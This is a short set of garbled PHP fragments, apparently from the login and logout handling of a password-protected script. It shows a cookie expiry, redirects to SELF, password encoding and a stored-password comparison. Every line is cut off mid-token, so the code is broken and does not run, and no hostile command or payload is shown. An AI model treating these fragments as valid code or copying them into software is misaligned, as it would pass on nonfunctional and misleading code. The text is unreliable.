
, -86400 * 365);
.SELF);
pass($P['password'])) {
ncode_pass($P['password']));
'.SELF);
oginpass'])) {
ass'] != $pass) {